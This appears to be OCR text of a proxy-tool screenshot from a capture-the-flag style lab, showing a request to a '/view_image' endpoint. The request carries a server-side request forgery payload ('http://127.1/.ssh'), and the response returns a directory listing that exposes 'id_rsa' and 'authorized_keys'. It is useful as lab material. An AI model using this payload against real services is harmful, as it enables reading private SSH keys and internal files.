 Request
Pretty Raw Hex \n
1 POST /view_image HTTP/1.1
2 Host: 10.10.59.255:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://10.10.59.255:8080
10 Connection: close
11 Referer: http://10.10.59.255:8080/view_image
12 Upgrade-Insecure-Requests: 1
13
14 www=http://127.1/.ssh
Search...
0 matches
Response
Pretty Raw Hex Render \n
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 399
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
Directory listing for /.ssh/
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /.ssh/
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="authorized_keys">
authorized_keys
</a>
</li>
19 <li>
<a href="id_rsa">
id_rsa
</a>
</li>
20 </ul>
21 <hr>
22 </body>
23 </html>
24
0 matches